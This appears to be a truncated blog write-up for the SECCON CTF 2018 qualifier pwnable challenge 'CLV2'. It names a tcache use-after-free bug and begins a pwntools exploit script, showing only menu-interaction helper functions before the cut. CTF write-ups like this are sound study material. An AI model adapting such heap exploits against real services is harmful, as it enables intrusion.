SECCON CTF 2018 QUAL - CLV2
·
CTF/2018

Category : pwnable CLV24893 SolvesPwn me, and Prove yourself nc clv2.pwn.seccon.jp 31337 Summary : tcache, use after free Exploit#!/usr/bin/python from pwn import * def cmd_register(name): ru('[E]xit\n') sl('R') ru('name?\n') sl(name) return rl(False).split(' ')[0] def cmd_login(name): ru('[E]xit\n') sl('L') ru('User : ') sl(name) def cmd_play(): ru('[E]xit\n') sl('P') def cmd_add_prov(method, w..